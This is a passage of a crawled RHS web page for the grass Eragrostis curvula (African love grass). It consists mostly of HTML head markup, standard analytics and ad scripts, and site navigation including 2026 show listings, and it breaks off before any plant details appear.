

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/86011/i-eragrostis-curvula-i/details
body_size: 16863
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Eragrostis curvula | African love grass Grass Like/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['86011']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/86011/eragrostis-curvula/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Eragrostis curvula | African love grass Grass Like/RHS">
<meta property="og:description" content="Find help &amp; information on Eragrostis curvula African love grass Grass Like from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/86011/i-eragrostis-curvula-i/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035462_4067.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035462_4067.jpg" />
<meta property="og:image:alt" content="Eragrostis curvula | African love grass Grass Like/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Eragrostis curvula | African love grass Grass Like/RHS">
<meta name="twitter:description" content="Find help &amp; information on Eragrostis curvula African love grass Grass Like from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035462_4067.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/86011/i-eragrostis-curvula-i/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Eragrostis curvula African love grass Grass Like from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
